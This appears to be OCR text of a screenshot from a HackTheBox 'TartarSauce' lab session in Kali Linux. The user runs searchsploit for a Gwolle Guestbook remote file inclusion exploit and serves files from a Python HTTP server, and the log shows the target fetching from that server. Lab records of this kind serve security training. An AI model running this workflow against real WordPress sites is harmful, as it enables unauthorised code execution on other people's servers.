 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit gwolle
Exploit Title | Path
WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion | php/webapps/38861.txt
Shellcodes: No Results
Papers: No Results
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ searchsploit -m php/webapps/38861.txt
Exploit: WordPress Plugin Gwolle Guestbook 1.5.3 - Remote File Inclusion
URL: https://www.exploit-db.com/exploits/38861
Path: /usr/share/exploitdb/exploits/php/webapps/38861.txt
File Type: UTF-8 Unicode text, with very long lines, with CRLF line terminators
Copied to: /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/38861.txt
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.88 - - [13/Aug/2020 10:12:08] code 404, message File not found
10.10.10.88 - - [13/Aug/2020 10:12:08] "GET /wp-load.phpwp-load.php HTTP/1.0" 404 -
*cherry.ctd - /... Mozilla Firefox /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... kali@kali: ~/D... exploit - File ... 07:42 PM